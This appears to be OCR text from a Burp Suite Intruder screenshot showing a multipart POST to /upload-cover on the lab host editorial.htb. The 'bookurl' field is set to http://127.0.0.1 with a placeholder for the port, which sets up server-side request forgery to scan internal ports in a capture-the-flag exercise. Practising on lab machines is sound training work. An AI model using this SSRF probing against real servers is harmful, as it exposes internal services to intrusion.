 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------371638700320769275921794362843
8 Content-Length: 367
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=1
13
14 -----------------------------371638700320769275921794362843
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:$portcheck$
18 -----------------------------371638700320769275921794362843
19 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
20 Content-Type: text/plain
21
22 i am testing
23
24 -----------------------------371638700320769275921794362843--
25
? Search 0 highlights Clear
0 payload positions Length: 827